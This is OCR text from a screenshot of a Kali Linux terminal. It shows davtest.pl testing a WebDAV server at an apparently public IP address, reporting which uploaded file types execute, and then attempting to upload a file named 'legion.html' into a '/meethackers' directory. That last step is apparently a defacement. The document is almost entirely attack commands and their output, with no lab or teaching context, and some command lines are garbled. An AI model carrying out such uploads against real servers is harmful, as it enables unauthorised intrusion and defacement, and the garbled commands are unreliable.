 205 GB
Volume
root@kali: ~/davtest
File Edit View Search Terminal Help
EXEC html SUCCEED: http://61.90.138.3/davtest_4GPN3Mq9PgeG.html
EXEC jsp FAIL
EXEC txt SUCCEED: http://61.90.138.3/davtest_4GPN3Mq9PgeG.txt
********************************************************
davtest.pl Summary:
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.cfm
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.jhtml
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.cgi
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.pl
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.html
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.jsp
PUT File: http://61.90.138.3/davtest_4GPN3Mq9PgeG.txt
Executes: http://61.90.138.3/davtest_4GPN3Mq9PgeG.html
Executes: http://61.90.138.3/davtest_4GPN3Mq9PgeG.txt
root@kali:~/davtest# perl davtest.pl -url  -url http://61.90.138.3/meethackers -
uploadfile '/root/Desktop/legion.html' -uploadloc legion.html
********************************************************
Testing DAV connection
OPEN FAIL: -url The URL "-url/" is not DAV enabled or not access
ible.
root@kali:~/davtest# perl davtest.pl -url  -url http://61.90.138.3/meethackers -
uploadfile '/root/Desktop/legion.html' -uploadloc legion.html
legion.html
M
davtest.pl Summary: